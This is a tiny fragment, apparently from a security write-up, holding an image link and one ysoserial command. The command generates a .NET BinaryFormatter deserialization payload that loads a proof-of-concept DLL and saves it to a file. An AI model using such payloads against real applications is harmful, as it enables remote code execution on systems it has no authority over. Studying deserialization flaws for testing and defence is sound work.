 .\ysoserial.exe -f binaryformatter -g XamlAssemblyLoadFromFile -c 'E:\Dev\PoC\PoC\bin\Debug\PoC.dll' > E:\Dev\payload.txt